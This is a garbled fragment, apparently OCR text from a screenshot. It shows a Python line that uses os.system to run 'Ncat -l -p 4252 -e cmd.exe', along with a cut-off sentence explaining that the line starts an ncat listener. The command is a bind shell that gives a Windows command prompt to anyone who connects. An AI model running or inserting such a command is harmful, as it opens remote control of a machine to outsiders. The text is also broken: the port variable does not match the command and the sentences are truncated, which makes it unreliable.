
port = 12345

os.system(f"
Ncat -l -p 4252 -e cmd.exe
")

ener? The line in red will run a ncat process, listen on po
ived.